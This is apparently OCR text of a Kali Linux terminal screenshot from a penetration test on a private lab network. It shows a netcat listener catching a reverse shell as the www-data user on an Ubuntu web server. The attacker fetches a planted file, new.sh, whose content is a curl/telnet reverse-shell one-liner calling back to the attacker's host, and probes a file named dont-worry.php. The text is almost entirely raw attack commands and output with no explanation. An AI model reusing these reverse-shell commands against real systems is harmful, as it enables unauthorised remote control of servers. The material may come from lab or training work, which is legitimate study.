 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 9090
listening on [any] 9090 ...
connect to [192.168.160.5] from (UNKNOWN) [192.168.160.3] 51866
Linux ubuntu 4.4.0-194-generic #226-Ubuntu SMP Wed Oct 21 10:19:36 UTC 2020
x86_64 x86_64 x86_64 GNU/Linux
 11:43:28 up 29 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ ls
bin
boot
dev
etc
home
initrd.img
initrd.img.old
lib
lib64
lost+found
media
mnt
opt
proc
root
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ curl http://192.168.160.3/files/new.sh
C='curl -Ns telnet://192.168.160.5:9090'; $C </dev/null 2>&1 | cmd 2>&1 | $C
 >/dev/null
┌──(kali㉿kali)-[~]
└─$ curl http://192.168.160.3/files/new.sh
C='curl -Ns telnet://192.168.160.5:9090'; $C </dev/null 2>&1 | cmd 2>&1 | $C
 >/dev/null
┌──(kali㉿kali)-[~]
└─$ curl http://192.168.160.3/files/dont-worry.php
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>503 Service Unavailable</title>
</head><body>
<h1>Service Unavailable</h1>
<p>The server is temporarily unable to service your
request due to maintenance downtime or capacity
problems. Please try again later.</p>
<hr>
<address>Apache/2.4.18 (Ubuntu) Server at 192.168.160.3 Port 80</address>
</body></html>
┌──(kali㉿kali)-[~]
└─$
(kali㉿kali)-[~]
$